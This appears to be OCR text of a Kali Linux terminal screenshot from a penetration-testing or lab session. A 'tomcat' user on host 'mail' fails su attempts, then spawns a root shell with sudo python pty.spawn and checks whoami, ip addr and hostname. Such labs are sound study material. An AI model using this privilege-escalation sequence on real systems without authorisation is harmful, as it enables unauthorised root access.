 huyonghao@hao:/usr/sbin
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
Last login: Tue Jan 19 14:32:09 2021 from 192.168.1.13
tomcat@mail:~$
tomcat@mail:~$ sudo -l
[sudo] password for tomcat:
[1]+  Stopped                 sudo -l
tomcat@mail:~$ su - root
Password:
su: Authentication failure
tomcat@mail:~$ su - root
Password:
su: Authentication failure
tomcat@mail:~$ su
Password:
su: Authentication failure
tomcat@mail:~$ sudo python 'import pty;pty.spawn("/bin/sh")'
[sudo] password for tomcat:
python: can't open file 'import pty;pty.spawn("/bin/sh")': [Errno 2] No such file or directory
tomcat@mail:~$ sudo python 'import pty;pty.spawn("/bin/bash")'
python: can't open file 'import pty;pty.spawn("/bin/bash")': [Errno 2] No such file or directory
tomcat@mail:~$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
bash-4.4# whoami
root
bash-4.4# ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:0c:29:a9:af:2a brd ff:ff:ff:ff:ff:ff
    inet 192.168.1.13/24 brd 192.168.1.255 scope global ens160
       valid_lft forever preferred_lft forever
    inet6 fe80::20c:29ff:fea9:af2a/64 scope link
       valid_lft forever preferred_lft forever
bash-4.4# hostname
mail
bash-4.4#
KALI
E SECURITY